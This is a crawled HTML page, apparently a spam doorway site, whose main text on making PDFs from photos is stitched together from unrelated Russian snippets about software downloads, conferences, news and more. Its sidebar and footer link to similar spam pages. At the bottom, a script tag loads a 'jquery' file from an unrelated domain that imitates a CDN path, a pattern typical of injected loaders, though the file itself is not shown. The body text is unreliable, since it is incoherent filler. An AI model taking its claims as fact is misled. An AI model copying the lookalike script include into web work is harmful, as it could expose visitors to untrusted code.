

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-sozdanie-pdf-onlayn-iz-neskolkih-fotografiy.html
body_size: 5043
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Создание pdf онлайн из нескольких фотографий - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Создание pdf онлайн из нескольких фотографий</h2>
                            </header>
                            <p>Разные инструменты для обработки и преобразования изображений онлайн. Выберите нужный онлайн инструмент, далее вам будет показана страница для указания изображения или Этот онлайн-сервис позволяет объединить несколько PDF-документов и изображений в один PDF-файл. С помощью кнопки ЗАГРУЗИТЬ выберите. Фотографии - это маленькое напоминание о прожитых моментах жизни, будь то день рождения или поездка к морю. 
инструмент для конвертации изображения в форматируемый пользователем файл PDF.  настройки, а затем нажать на кнопку "Создать PDF сейчас" и загрузить свои файлы PDF. Безопасная онлайн-обработка файла. Узнаете о работающих методиках и успешных кейсах по созданию экосистемы онлайн-образования в компании. С помощью этого сервиса вы можете объединить несколько JPG- изображений в один PDF-файл для архивации и более легкой пересылки. Mosaizer Lite - программа для создания мозаики из фотографий и графических изображений. Рейтинг: 4 - 155 голосов28 июл 2017  Если вы хотите создать файл PDF путем объединения нескольких файлов, используйте наш бесплатный онлайн-инструмент. 
С 2004 года мы разрабатываем легкие и удобные программы для работы с видео, музыкой и изображениями. Создавать PDF онлайн просто вместе с сервисом от pdf24.org.  Созданный PDF будет отправлен через несколько минут на email.  версию PDF24 Creator, будет отображаться ваше изображение (фото, логотип, реклама). •2.22 Ник (псевдоним) - уникальное имя пользователя системы, которое выбирается пользователем. 
Рейтинг: 4,9 - 51 голос - БесплатноБесплатный и простой онлайн инструмент для создания PDF книги  Через несколько секунд после этого вы сможете скачать свою PDF книгу. Бесплатные программы для компьютера. Дорогой друг, на сайте vSofte.biz представлен каталог бесплатных программ для компьютера. Конвертер JPG в PDF позволит вам составить один pdf документ из нескольких изображений. Сайт может состоять как из нескольких страниц (сайт-портфолио, журнал, блог), так и из одной страницы (лэндинг пейдж, лонгрид). 26 июн 2014  Как сложить несколько сканов в один PDF файл? Как вложить несколько изображений (рисунков, схем или фотографий) в один. Гульнара, Просмотрите рекомендации выше, у вас схожие ошибки. 1) Шапку нужно адоптировать под мобильные устройства по статистике это 50% читателей и более. Преобразование JPG изображений в PDF, вращать их или установить поля страницы. Преобразование JPG в PDF онлайн, легко и бесплатно. Movavi Screen Recorder Studio - это действительно удобная программа для съемки видео с экрана. 
26 сен 2014 - 3 мин. - Добавлено пользователем Антон ДьяченкоКак создать PDF файл из картинок в XnView Скачать XnView можно здесь. Различные онлайн инструменты для преобразования и получения полезной информации MostInfo.net - Cкачать бесплатно программы. Всегда свежие, нужные и полезные. Конференция по онлайн-образованию EdmarketConf прошла 20–21 апреля 2018 года в Москве и объединила. Qimage. Одной из лучших программ для распечатки фотографий является приложение Qimage. Скачайте бесплатно Freemake Video Converter - видео конвертер, программу для конвертирования видео. Movavi – это лучшие программы для работы с видео, аудио и фото! Попробуйте Конвертер Видео. 
Хотите снимать видео с экрана? Скачайте программу Movavi Screen Recorder Studio для записи любого видео. Скачать программы для фото - фоторедакторы для редактирования фотографий, просмотрщики. Помогу заработать на своих сайтах, Email рассылках, ВКонтакте, YouTube, Telegram, крипте. Создать фотоальбом на компьютере на составит большого труда, даже не нужно иметь. Лидирующее программное обеспечение для разработки графического дизайна, редактирования. Сайт может состоять как из нескольких страниц (сайт-портфолио, журнал, блог), так и из одной. Как выделить сложный объект в Фотошопе. К сложным объектам выделения, часто относят волосы. 
Статистика и рейтинги. Статистические данные широко используются в прикладных. То, что вчера казалось фантастикой, сегодня – повседневная реальность. Валентин Ведякин. Очень удобный сайт с возможность скачивать программы для компьютера бесплатно Рок фестивали, барды, музыканты, творчество и молодежь, литература и премии, стихи, поэты. Сервисы Бесплатные. Создание и размещение анкеты. Поиск по возрасту, полу и местоположению. Photoshop CC — лучшее в мире ПО для графического дизайна и обработки изображений, которое. ACDSee Pro 3 — функциональный инструмент для работы с фотографиями. Популярную программу. Выбираем какая программа для создания презентаций лучше. Ты можешь скачать программы. Сайт Военная литература , работающий с 2001 г., собрал в себе множество текстов, имеющих. 
Функциональные возможности портала Франция-Визы Почему онлайн-запрос на получение визы. Подборка наиболее полезных и интересных плагинов для картинок в Вордпресс. В статье. Как сделать генеалогическое древо семьи на компьютере Как создать генеалогическое древо. Дмитрий Азаров поздравил Елену Шпакову с днем рождения Сегодня, 18 марта. 
Предоставление общего доступа к файлам и папкам OneDrive. В OneDrive разрешения на доступ к файлу. Свою историю Российское агентство международной информации РИА Новости вело с 24 июня. Полёты на планерах и самолетах в Шевлино, обучение, базирование. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-c-media-cmi8738-drayver-windows-7-x64.html">C media cmi8738 драйвер windows 7 x64</a></li>
                                <li><a href="ajpu1-snow-patrol-chasing-cars-akkordy.html">Snow patrol chasing cars аккорды</a></li>
                                <li><a href="ajpu1-malchik-ili-devochka-tekst-pesni.html">Мальчик или девочка текст песни</a></li>
                                <li><a href="ajpu1-audiokniga-snap.html">Аудиокнига снап</a></li>
                                <li><a href="ajpu1-batyr-k.html">Батыр к</a></li>
                                <li><a href="ajpu1-film-trava-zelenaya-skachat-torrent.html">Фильм трава зеленая скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Разные инструменты для обработки JPEG онлайн - IMG online.</li>
<li>Cкачать бесплатно программы. Всегда свежие, нужные</li>
<li>Практическая конференция по онлайн-образованию.</li>
<li>Программы для печати фотографий.</li>
<li>Введение.</li>
<li>Freemake Video Converter скачать бесплатно на русском языке.</li>
<li>Movavi Программы для работы с видео, аудио и фото.</li>
<li>Захват видео с экрана Программа для записи видео.</li>
<li>Программы для фото - скачать бесплатно.</li>
<li>Александр Новиков.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-dogovor-na-arendu-avtokrana-obrazec.html">Договор на аренду автокрана образец</a></li>
                                            <li><a href="ajpu1-skachat-drayvera-dlya-panasonic-kx-mb1900-besplatno.html">Скачать драйвера для panasonic kx mb1900 бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-mod-na-novye-derevya.html">Мод на новые деревья</a></li>
                                            <li><a href="ajpu1-skachat-besplatno-na-kompyuter-igru-gta-4.html">Скачать бесплатно на компьютер игру gta 4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-dangerous-hunter-5.html">Dangerous hunter 5</a></li>
                                            <li><a href="ajpu1-dogovor-zayma-s-direktorom-kto-podpisyvaet.html">Договор займа с директором кто подписывает</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-ella-arhangelskaya-kletka.html">Элла архангельская клетка</a></li>
                                            <li><a href="ajpu1-kamasutra-skachat-torrent-v-kartinkah.html">Камасутра скачать торрент в картинках</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
